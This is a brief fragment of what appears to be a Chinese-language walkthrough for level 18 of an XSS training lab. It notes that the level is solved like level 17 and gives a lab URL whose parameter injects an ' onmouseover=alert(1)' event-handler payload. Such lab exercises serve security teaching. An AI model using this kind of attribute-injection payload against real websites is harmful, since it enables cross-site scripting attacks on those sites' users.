

level18
- 通过方式level17关类似。
http://10.196.93.67/xss-labs/level18.php?arg01=a&arg02= onmouseover=alert(1)